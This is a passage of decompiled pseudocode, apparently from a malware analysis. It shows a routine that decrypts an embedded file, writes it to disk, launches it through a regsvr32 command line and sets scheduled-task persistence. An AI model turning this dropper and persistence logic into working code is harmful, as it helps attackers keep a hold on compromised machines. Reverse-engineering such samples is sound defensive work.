 file_struct = FileStructContainer;
dwResult = 0;
if ( bAssignPostMethodFileStruct ) // Can be 0 or 1
file_struct = FileStructFromMethod;
if ( !file_struct )
return -1;
pFileBuffer = Memory::memcpyToNewBuffer(file_struct->pFileBuffer, file_struct->dwFileSize);
pFileBuffers = pFileBuffer;
if ( !pFileBuffer )
return -2;
Encryption::FileBufferEncryptionDecryption(pFileBuffer, file_struct->dwFileSize);
init_object = g_initialization_object;
if ( g_initialization_object->m_detected_flag == 1 && !bAssignPostMethodFileStruct )
goto SetPersistanceSchtasks;
if ( Storage::WriteFilenameUntilSizeArg(TargetFilePath, pFileBuffers, file_struct->dwFileSize) >= 0 )
{
init_object = g_initialization_object;
SetPersistanceSchtasks:
if ( bSpawnResgsvr ) // Can be 0 or 1
{
regsvrCommandLine = Execution::CreateRegsvrCommandLine(
TargetFilePath,
0,
init_object->m_spawn_regsvr32_instance_check);
if ( regsvrCommandLine )
Persistance::CreatePersistanceSchtasks(regsvrCommandLine);
}